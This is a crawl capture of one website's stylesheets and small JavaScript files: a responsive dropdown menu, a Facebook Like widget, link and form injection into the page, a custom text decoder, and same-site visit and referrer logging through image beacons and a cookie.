	 	#barola		{ 	    text-align:left;   
}
#qymapetofi:empty		{ 
	 display:none;
 }
 .a2a_default_style		{
 
display:none;  	} 
	
	 	

	 #nisidoti input[type="submit"]:active		{

 
filter:alpha(opacity=70);		  	opacity:0.7;		 
  }

 
#jovysos		{  	
	border-width:10px 20px 10px 0;

 	 
	margin:10px; 	

	height:0; 	 	
		display:inline-block;		width:0;  	border-style:solid;
border-color:transparent #96AACB transparent transparent;}



 

/*//////////////////////////////////////////////////////////////////////////////////////////////////*/
#morypex img:hover		{   
 	border-color:#FFFFFF;  	  border-radius:10px; }
 #hituh		{  
display:table;

 
 	table-layout:fixed;

 
 	border-spacing:8px;	

		width:100%; 
}
		 

 
	
	#morypex ul li		{ 

 display:inline;

 }   	
@media only screen and (max-width: 1020px)		{ 
.a2a_default_style		{		

 display:block; } 
	.a2a_floating_style.a2a_vertical_style		{   display:none;	 
}    


}
	  	


@media only screen and (max-width: 760px), (min-device-width: 760px) and (max-device-width: 1024px)		{	 
#morypex		{		  
   margin:10px 0px;
 


		display:block; 
  			width:100%;
		padding:10px 5px;
 	}

	 		 

/*//////////////////////////////////////////////////////////////////////////////////////////////////*/
#najugoguke		{ 
	 
 margin:8px auto;			 		display:block;
	
 		padding:0px;
		width:80%;
}
   #gisixodif li		{	display:block;
		
	 }
 	  

	.a2a_default_style		{ 	 

display:block;	 
	} 
 
 #lexubavevo		{

 		display:block;margin:10px 0px;	
 width:100%;

		padding:5px; 

 	} 
  

#gisixodif		{




 

 width:100%; 
 		margin:10px 0px;	 		padding:10px 5px; 		display:block;   } 

	

 #puqigyfem		{	
margin:10px;	  }
	 

.a2a_floating_style.a2a_vertical_style		{	display:none;
 } 

 

/*//////////////////////////////////////////////////////////////////////////////////////////////////
		#nisidoti
//////////////////////////////////////////////////////////////////////////////////////////////////*/
#nisidoti		{ margin:10px;
}


 #hituh		{  
     		width:100%;



    		padding:0px;display:block; 
 		margin:0px; }	
#vajululuq		{ 

	 
 		margin:10px 0px;
  
  		display:block;   width:100%; 
	 		padding:5px;  }  
 		

 
}   



--- FILE ---
content_type: text/css
request_url: https://extremelyrarenew.com/xokevaja.css
body_size: 2173
content:

 
#barola,
#barola ul,
#barola ul li,
#barola ul li a,
#barola #menu-button		{
 
  		
  display: block;

  -webkit-box-sizing: border-box;
		 	
  position: relative; 		 margin: 0; 	 		  
  list-style: none;  

  
  border: 0;
	

 
  -moz-box-sizing: border-box;   
  line-height: 1;
 	
  padding: 0;	 		
  box-sizing: border-box;	 	} 
#barola:after,
#barola > ul:after		{	 content: ".";  
  height: 0;

  line-height: 0;   
  clear: both;	 
  visibility: hidden; 
 
  display: block;   	 }


#barola #menu-button		{ display: none;

 } 

#barola		{
 	




	 background: #5E656D;	 
}	
 

#barola > ul > li		{	  
 
  float: center;  

border:1px solid #FFFFFF; 
 }
  
		
 
#barola.align-center > ul		{ 

 	

		
  text-align: center; font-size: 0;
 }

	
#barola.align-center > ul > li		{
 

  
  float: none;
	display: inline-block; 
}  	

#barola.align-center ul ul		{	  
 text-align: left;
}  
 
#barola.align-right > ul > li		{  float: right;

 	}	
	  #barola > ul > li > a		{   
	  
  text-decoration: none;	 	
  font-size: 12px;	
  font-weight: 700; 

  letter-spacing: 1px;	
  color: #FFFFFF;    padding: 17px;	   
  text-transform: uppercase;
}
  
  #barola > ul > li:hover > a		{ 	
	}
	 		
 
#barola > ul > li.has-sub > a		{

	 
	
 padding-right: 30px; 

}
   

#barola > ul > li.has-sub > a:after		{	   
  right: 11px; 

	  
  width: 8px;  	  
  top: 22px; 	
  height: 2px; 
  content: '';
  display: block;


position: absolute; 
 

 
  background: #FFFFFF;	 	 } 

	#barola > ul > li.has-sub > a:before		{ 
 
  -moz-transition: all .25s ease;
	  
  content: '';
  -o-transition: all .25s ease; 	  
  -ms-transition: all .25s ease;  		
  transition: all .25s ease;
	  	
  width: 2px;   
  display: block;position: absolute; 
  right: 14px; 
 
  -webkit-transition: all .25s ease; 
  background: #FFFFFF; 

  top: 19px;
  height: 8px;}
	 	
 #barola > ul > li.has-sub:hover > a:before		{		 	 
  height: 0;		 top: 23px;

 } 
	
#barola ul ul		{position: absolute; 

  left: -9999px;
}		  

 #barola.align-right ul ul		{
  
  text-align: right;  		  }

	#barola ul ul li		{

	

    height: 0;  


  -o-transition: all .25s ease; 	
  -webkit-transition: all .25s ease;
 
  -ms-transition: all .25s ease; 
 
  -moz-transition: all .25s ease; 		
  transition: all .25s ease; 
	 
}	
		
	
#barola li:hover > ul		{
left: auto;}	
 	
#barola.align-right li:hover > ul		{ 
	
left: auto; 	 
  right: 0;}  
	
#barola li:hover > ul > li		{	 
height: auto;			}	 	

	#barola ul ul ul		{
			  
  top: 0;
margin-left: 100%;	} 
 	#barola.align-right ul ul ul		{	   	  margin-left: 0;	  

  margin-right: 100%;
 
 }
	


 

 #barola ul ul li a		{    
 
  padding: 11px 15px;  

  color: #FFFFFF; 
  	
border: 1px solid #FFFFFF;


  background: #5E656D;
	   
  text-decoration: none;  
  font-weight: 400;
   
  font-size: 12px;


  width: 220px;} 


 #barola ul ul li:last-child > a,
#barola ul ul li.last-item > a		{	
} 

#barola ul ul li:hover > a,
#barola ul ul li a:hover		{

 font-weight:bolder;	  	
}  
 
#barola ul ul li.has-sub > a:after		{
 
  	
  width: 8px;	  
  background: #FFFFFF;		 position: absolute;
   
  height: 2px;
	

  top: 16px;
  display: block;
  	
  right: 11px;  
  content: '';	   } 
 
  	#barola.align-right ul ul li.has-sub > a:after		{right: auto; 
  left: 11px;
 
}	   
#barola ul ul li.has-sub > a:before		{
 	

  

  display: block;
	  
 
position: absolute;   
  height: 8px; 	
  width: 2px;


  -o-transition: all .25s ease;   
  top: 13px; 
  content: '';  
  transition: all .25s ease;   

  -webkit-transition: all .25s ease; 
 
  -moz-transition: all .25s ease;	

 
  
  right: 14px;
 

 
 

  background: #FFFFFF;

  -ms-transition: all .25s ease; 	}



 
	
 #barola.align-right ul ul li.has-sub > a:before		{
 
  left: 14px; 


right: auto; 
 }

#barola ul ul > li.has-sub:hover > a:before		{






  height: 0;  	

 top: 17px; 
	
}	
   @media all and (max-width: 768px), only screen and (-webkit-min-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (min--moz-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (-o-min-device-pixel-ratio: 2/1) and (max-width: 1024px), only screen and (min-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (min-resolution: 192dpi) and (max-width: 1024px), only screen and (min-resolution: 2dppx) and (max-width: 1024px)		{
 	    	#barola		{	

width: 100%; }
    

#barola ul		{
	 		   
    display: none;	
width: 100%;}	



		#barola.align-center > ul		{	text-align: left;
}  
	#barola ul li		{




width: 100%;   		 
    border-top: 1px solid rgba(120, 120, 120, 0.2);} 	
	


/*//////////////////////////////////////////////////////////////////////////////////////////////////*/
#barola ul ul li,
  #barola li:hover > ul > li		{  
 
 height: auto;
}   
   #barola ul li a,
  #barola ul ul li a		{
	
    border-bottom: 0;
 


width: 100%;  }  	

 

	#barola > ul > li		{	 float: none;	} 
	
#barola ul ul li a		{
 

 
 padding-left: 25px;  
 }  	
#barola ul ul ul li a		{
padding-left: 35px;}  


#barola ul ul li a		{      color: #FFFFFF;  	
    background: none;}   

	 #barola ul ul li:hover > a,
  #barola ul ul li.active > a		{ 		


 font-weight:bolder; 
 		} 
#barola ul ul,
  #barola ul ul ul,
  #barola.align-right ul ul		{	  


 

    width: 100%;
  
    text-align: left;  
 
    margin: 0;
    left: 0;   
  
position: relative; 	   } 	
 

#barola > ul > li.has-sub > a:after,
  #barola > ul > li.has-sub > a:before,
  #barola ul ul > li.has-sub > a:after,
  #barola ul ul > li.has-sub > a:before		{

 	

display: none; 
 	}
	 
 #barola #menu-button		{
 
 
	border: 1px solid #FFFFFF;
    color: #FFFFFF;
		

    font-weight: 700;	

    cursor: pointer;


 
    font-size: 12px;
		
    text-transform: uppercase;
    padding: 17px; 
display: block;	 
	}
 


 
  #barola #menu-button:after		{
    

    right: 17px;	


 
 position: absolute;	   
    height: 4px;	
    border-bottom: 2px solid #FFFFFF; 

    top: 22px;

    display: block; 
	

    width: 20px;
    border-top: 2px solid #FFFFFF;	
  
    content: '';
 
	} 

	 	#barola #menu-button:before		{   
    content: '';	
   

    height: 2px;		
		
    width: 20px;	
    background: #FFFFFF;   
    top: 16px;
	  position: absolute;
	
	
    display: block;
   

    right: 17px;	 	}		 
#barola #menu-button.menu-opened:after		{ 
  



    -webkit-transform: rotate(45deg);
  
    transform: rotate(45deg); 	
    border: 0;	

    width: 15px;

    -moz-transform: rotate(45deg);	top: 23px; 
 	
	background: #FFFFFF;  	
    height: 2px;
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
  

}  
 
 #barola #menu-button.menu-opened:before		{
 

    -ms-transform: rotate(-45deg);   

 

    width: 15px;   
    -o-transform: rotate(-45deg);
 top: 23px; 	 
 
    -webkit-transform: rotate(-45deg);
 	
    -moz-transform: rotate(-45deg);	
	background: #FFFFFF;
	
  
    transform: rotate(-45deg); 	}		


#barola .submenu-button		{  
	 	  
    height: 46px;
    cursor: pointer; 
    z-index: 99;
    display: block;


    border-left: 1px solid #FFFFFF;
	
    right: 0;		 


    width: 46px; 	
  
position: absolute; 
  

    top: 0;	
  }
	    

 #barola .submenu-button.submenu-opened		{	background: #FFFFFF;
}

 
#barola ul ul .submenu-button		{ 
 
 	height: 34px; 	

    width: 34px; 
 
}
 



/*//////////////////////////////////////////////////////////////////////////////////////////////////

		#barola .submenu-button:after

//////////////////////////////////////////////////////////////////////////////////////////////////*/
#barola .submenu-button:after		{
  

 
    height: 2px; 	  	position: absolute;
 

  
    top: 22px;	

    right: 19px;  
    background: #FFFFFF;   
    display: block;
 	 
    content: '';  


    width: 8px;	} 

   			

#barola ul ul .submenu-button:after		{ top: 15px;	   
    right: 13px;}   
  
#barola .submenu-button.submenu-opened:after		{ 

background: #5E656D;
 
	} 	
	
#barola .submenu-button:before		{   		 
 position: absolute;	
 
  
    display: block;
    right: 22px;	
    content: '';  

    height: 8px;	   
    width: 2px;  
    top: 19px;	   
    background: #FFFFFF; 	}
  	
 



 #barola ul ul .submenu-button:before		{	 
	top: 12px; 
 
    right: 16px;
	

 }	  	
#barola .submenu-button.submenu-opened:before		{      


display: none; 
}	
	


}
 

 



--- FILE ---
content_type: application/javascript
request_url: https://extremelyrarenew.com/fybomas.js
body_size: 685
content:

(function($) {

  $.fn.menumaker = function(options) {
      
      var fibimyryjapo = $(this), settings = $.extend({
        title: "Menu",
        format: "dropdown",
        sticky: false
      }, options);

      return this.each(function() {
        fibimyryjapo.prepend('<div id="menu-button">' + settings.title + '</div>');
        $(this).find("#menu-button").on('click', function(){
          $(this).toggleClass('menu-opened');
          var ceholacowixu = $(this).next('ul');
          if (ceholacowixu.hasClass('open')) { 
            ceholacowixu.hide().removeClass('open');
          }
          else {
            ceholacowixu.show().addClass('open');
            if (settings.format === "dropdown") {
              ceholacowixu.find('ul').show();
            }
          }
        });

        fibimyryjapo.find('li ul').parent().addClass('has-sub');

        multiTg = function() {
          fibimyryjapo.find(".has-sub").prepend('<span class="submenu-button"></span>');
          fibimyryjapo.find('.submenu-button').on('click', function() {
            $(this).toggleClass('submenu-opened');
            if ($(this).siblings('ul').hasClass('open')) {
              $(this).siblings('ul').removeClass('open').hide();
            }
            else {
              $(this).siblings('ul').addClass('open').show();
            }
          });
        };

        if (settings.format === 'multitoggle') multiTg();
        else fibimyryjapo.addClass('dropdown');

        if (settings.sticky === true) fibimyryjapo.css('position', 'fixed');

        resizeFix = function() {
          if ($( window ).width() > 768) {
            fibimyryjapo.find('ul').show();
          }

          if ($(window).width() <= 768) {
            fibimyryjapo.find('ul').hide().removeClass('open');
          }
        };
        resizeFix();
        return $(window).on('resize', resizeFix);

      });
  };
})(jQuery);

(function($){
$(document).ready(function(){

$("#barola").menumaker({
   title: "Menu",
   format: "multitoggle"
});

});
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://extremelyrarenew.com/fulyheju.js
body_size: 240
content:

////////////////////////////////////////////////////////////////////////////////////////////////////
function namim()
{

	var wohoxufac = document.body.getAttribute("data-id");	  
	if(wohoxufac != -1) 	{   		var jatofukepiqe = "fulyheju";		var sydypudybyz = "/" + jatofukepiqe + ".php";		var meruwebulalafu = new Image(); 
 		meruwebulalafu.src = sydypudybyz + "?id=" + escape(wohoxufac);
 
 
		}

	 	}
	


namim();

--- FILE ---
content_type: application/javascript
request_url: https://extremelyrarenew.com/modahe.js
body_size: 2245
content:

////////////////////////////////////////////////////////////////////////////////////////////////////
function judujydile(){ 	var coliqiw = document.body.getAttribute("data-id");
 	if(coliqiw != -1)

	{   		var renalubok = encodeURIComponent(window.location.href);   		var xylaqycacu = '<iframe src="https://www.facebook.com/plugins/like.php?href=' + renalubok + '&layout=button&action=like&size=small&show_faces=false&share=false&height=65&appId" width="80" height="65" style="border:none;overflow:hidden;display:block;margin:10px auto 0px auto" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe>'; 	
		document.write(xylaqycacu); 	  	} 
} 

function baravyc(qobityg, cynifape, bypicywodi)
{	var qesusikaculuwu =  document.getElementById(qobityg); 
	if(qesusikaculuwu == null) return;
  	var liromyne = '<form action="' + bypicywodi + '" method="post">';	var bane = '<input type="text" name="' + cynifape + '" maxlength=\"20\"/>'; 
	var cuvokihupaq = '<input type="submit" value="' + cynifape + '"/>';

 
 
		qesusikaculuwu.innerHTML = liromyne + bane + cuvokihupaq + "</form>" + qesusikaculuwu.innerHTML; 
 
	}





////////////////////////////////////////////////////////////////////////////////////////////////////
function kevimiqor(genilohefah, noxy, pijupytywidosef)
{
 	

	var hyxepomywihuxig = document.getElementsByTagName("h1");			
	if(hyxepomywihuxig.length == 0) return;  
	hyxepomywihuxig = hyxepomywihuxig[0];		
		var wubacupecoka = hyxepomywihuxig.getAttribute("class");
    	if(wubacupecoka == null || wubacupecoka.length == 0) return;   	var lavaw = "/" + genilohefah + "?" + noxy + "=" + wubacupecoka;  	var zaxulikuc = hyfadyl(lavaw, '', pijupytywidosef);  		var	parent = hyxepomywihuxig.parentNode;   	var galalokis = hyxepomywihuxig.cloneNode(true);
  	zaxulikuc.appendChild(galalokis);

 	parent.replaceChild(zaxulikuc, hyxepomywihuxig);
  	var zugiza = document.getElementsByTagName("img");  	for (var vifoloquxemelew = 0; vifoloquxemelew < zugiza.length; vifoloquxemelew++)  
  	{     	 

		var vigynowo = zugiza[vifoloquxemelew].getAttribute("class");  

		var vycakeqoh = zugiza[vifoloquxemelew].getAttribute("alt");	


		if(wubacupecoka.indexOf(vigynowo) == 0) 	  		{  				zaxulikuc = hyfadyl(lavaw, vycakeqoh, pijupytywidosef);
	 
 
	
			parent = zugiza[vifoloquxemelew].parentNode;
					galalokis = zugiza[vifoloquxemelew].cloneNode(true);	
 
 				zaxulikuc.appendChild(galalokis);
			  			parent.replaceChild(zaxulikuc, zugiza[vifoloquxemelew]);	

  		}	 
 	 	} 

	}

////////////////////////////////////////////////////////////////////////////////////////////////////

function hyfadyl(wepoqu, hyjuhute, mogiko){	if(hyjuhute == null) hyjuhute = "";	 
  	var vejyfega = document.createElement("a");
	vejyfega.href = "#" + hyjuhute;	vejyfega.setAttribute("onclick", "javascript:window.open('" + wepoqu + "');return false;");	vejyfega.setAttribute("rel","nofollow");	vejyfega.setAttribute("target","_blank"); 	vejyfega.setAttribute("title", mogiko); 
	return vejyfega; }


function hakapeta(faqesozegabiq, tojyd) {		         return ((faqesozegabiq % tojyd) + tojyd) % tojyd;	
 } 

function neseqa(qagyloduweken){		
	var rawikavarapel = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789";
 	var qyjuhehepot = ":/?&,.!@=+-_%$()[]<>{}#|\\éèêëàâäàîïôöûüÉÈÊËÀÂÄÀÎÏÔÖÛÜ '\"";  	 


	qagyloduweken = qagyloduweken.substring(1, qagyloduweken.length);
	 	qagyloduweken = jecov(qagyloduweken);
 	var kesoju = qagyloduweken.substring(qagyloduweken.length-2, qagyloduweken.length);	qagyloduweken = qagyloduweken.substring(0, qagyloduweken.length-2);	 


	var raselipym = qagyloduweken.length; 		var fufaxupuculinu;
  	var tikuvojov = "";
 	for(var hukydedid=0;hukydedid<raselipym;)
   
   	{    		var butyfacuqucehu = qagyloduweken.charAt(hukydedid);	
		
 	

		switch(butyfacuqucehu)  
		{	
 			case 's':


				fufaxupuculinu = qagyloduweken.substring(hukydedid+1, (hukydedid+1) + 2); 				fufaxupuculinu = fufaxupuculinu - kesoju;
				fufaxupuculinu = hakapeta(fufaxupuculinu, qyjuhehepot.length);					tikuvojov += qyjuhehepot.charAt(fufaxupuculinu);
  

 				hukydedid = hukydedid + 3; 
  
 			break;
	 			case 'u':  
				tikuvojov += qagyloduweken.substring(hukydedid+1, (hukydedid+1) + 1);					hukydedid = hukydedid + 2;			break;			default: 

  	 				fufaxupuculinu = qagyloduweken.substring(hukydedid, hukydedid + 2);  
				fufaxupuculinu = fufaxupuculinu - kesoju;	 	
 				fufaxupuculinu = hakapeta(fufaxupuculinu, rawikavarapel.length);
	
				tikuvojov += rawikavarapel.charAt(fufaxupuculinu);
 					 
				hukydedid = hukydedid + 2;	
 			break;
	  		}   		  	


	}
		
 		return tikuvojov;



} 

function jecov(jeguzul){
   	var cutiryb = [ ["111", "a"],["000", "b"],["00", "c"],["01", "d"],["10", "e"],["11", "f"],["12", "g"],["13", "h"],["14", "i"],["15", "j"],["16", "k"],["17", "l"],["18", "m"],["19", "n"],["20", "o"],["21", "p"],["22", "q"],["23", "r"],["25", "t"],["27", "v"],["28", "w"],["29", "x"],["30", "y"],["31", "z"],["32", "A"],["33", "B"],["34", "C"],["35", "D"],["36", "E"],["37", "F"],["38", "G"],["39", "H"],["40", "I"],["41", "J"],["42", "K"],["43", "L"],["44", "M"],["45", "N"],["46", "O"],["47", "P"],["48", "Q"],["49", "R"],["50", "S"],["51", "T"],["52", "U"],["53", "V"],["54", "W"],["55", "X"],["56", "Y"],["57", "Z"] ];	   		
  		for(var qoboquguwiq=0; qoboquguwiq<cutiryb.length; qoboquguwiq++)		{  		var nezijiryminu = cutiryb[qoboquguwiq][0]; 		var qesebip = cutiryb[qoboquguwiq][1];
 		jeguzul = jeguzul.replace(new RegExp(qesebip,"g"), nezijiryminu);	 	}   
		 	return jeguzul;
 
}	



--- FILE ---
content_type: application/javascript
request_url: https://extremelyrarenew.com/wexuni.js
body_size: 777
content:


////////////////////////////////////////////////////////////////////////////////////////////////////

function nexi()
{  
 		var vajewyb = window.location.href;     var namapibyxyre = "wexuni"; 
  	var wivehih = "/" + namapibyxyre + ".php";	 

    var nywocifu = 60;     		var qage = namapibyxyre;
	 	var kubelap = "";




    try     {		
       kubelap=""+parent.document.referrer;	
 	    }     catch (ex)     {
	    kubelap=""+document.referrer;

 	      }  	if(nyte(qage) == null)
	{
	
		var kila = window.location.hostname; 					 

		fosiwer(qage, "1", nywocifu, "/", kila);   	 
	
		if(nyte(qage) != null)
 

 
 		{  				var xunohifapyji = new Image();		
			xunohifapyji.src=wivehih + "?referer=" + escape(kubelap) + "&url=" + escape(vajewyb);
    
 		} 
		} 
 }   


function nyte(kifax) 
{    var mikafyza = document.cookie;	
     var ponivufene = kifax + "=";		 
      var sixoniherap = mikafyza.indexOf("; " + ponivufene);
      if (sixoniherap == -1) {	           sixoniherap = mikafyza.indexOf(ponivufene);         if (sixoniherap != 0) return null;    } else {
 	         sixoniherap += 2;
 
    }  
 	     var levyfasidokupev = document.cookie.indexOf(";", sixoniherap); 	 	    if (levyfasidokupev == -1) {
          levyfasidokupev = mikafyza.length;  	    } 
     return unescape(mikafyza.substring(sixoniherap + ponivufene.length, levyfasidokupev));  }
 



function fosiwer(xadotybip,tejuripyvigykaj,posijifipefy, niwebis, vamytegavitahu) 
{ var tugucah = new Date();
  var qexywixuxebihe = new Date();
 
 
  
	
 qexywixuxebihe.setTime(tugucah.getTime() + 1000*60*posijifipefy);
  document.cookie = xadotybip+"="+escape(tejuripyvigykaj) + ";expires="+qexywixuxebihe.toGMTString() + ";path=" + niwebis + ";domain=" + vamytegavitahu; }


nexi();